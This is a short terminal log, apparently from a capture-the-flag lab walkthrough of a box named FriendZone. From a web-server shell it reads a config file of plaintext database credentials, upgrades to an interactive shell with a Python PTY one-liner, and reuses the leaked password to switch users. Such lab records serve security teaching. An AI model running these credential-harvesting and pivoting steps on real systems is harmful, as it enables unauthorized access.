 $ cd /var/www
$ ls
admin
friendzone
friendzoneportal
friendzoneportaladmin
html
mysql_data.conf
uploads
$ cat mysql_data.conf
for development process this is the mysql creds for user friend
db_user=friend
db_pass=Agpyu12!0.213$
db_name=FZ
$ su friend
su: must be run from a terminal
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@FriendZone:/var/www$ su friend
su friend
Password: Agpyu12!0.213$
friend@FriendZone:/var/www$